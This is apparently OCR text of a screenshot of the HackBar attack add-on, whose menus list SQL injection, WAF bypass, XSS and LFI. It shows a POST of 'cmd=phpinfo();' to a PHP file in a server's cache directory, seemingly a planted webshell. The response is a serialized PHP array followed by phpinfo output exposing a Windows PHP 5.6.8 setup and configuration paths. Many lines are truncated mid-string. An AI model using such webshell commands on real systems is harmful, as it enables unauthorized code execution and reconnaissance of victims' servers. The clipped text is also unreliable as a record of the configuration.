 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.10.111:8080/cache/325/532/5862.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data cmd=phpinfo();
NETCRAFT Services▾ [No information available]
1200 a:1:{i:0;a:9:{s:2:"id";s:1:"7";s:5:"title";s:12:"配送范围";s:7:"content";s:76:"
PHP Version 5.6.8
System Windows NT SCENE 6.1 build 7600 (
Build Date Apr 15 2015 15:01:51
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-s
"--disable-nsapi" "--without-mssql" "--
\x64\instantclient_12_1\sdk,shared" "-
"--with-enchant=shared" "--enable-obj
"--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\inetpub\php5.6\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226